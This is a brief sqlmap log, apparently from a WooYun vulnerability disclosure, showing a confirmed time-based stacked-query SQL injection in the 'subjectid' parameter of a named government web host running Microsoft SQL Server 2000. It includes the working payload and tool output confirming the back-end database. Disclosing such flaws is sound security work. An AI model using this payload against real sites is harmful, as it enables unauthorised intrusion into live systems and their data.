 sqlmap
Parameter: subjectid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: subjectid=10151;WAITFOR DELAY '0:0:5'--
---
[16:17:20] [INFO] testing Microsoft SQL Server
[16:17:20] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:18:20] [INFO] confirming Microsoft SQL Server
[16:18:27] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[16:18:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 61 times
[16:18:27] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\cyx.hnyanling.gov.cn'
[*] shutting down at 16:18:27
C:\Python27\sqlmap>
C:\Python27\sqlmap>
C:\Python27\sqlmap>
www.wooyun.org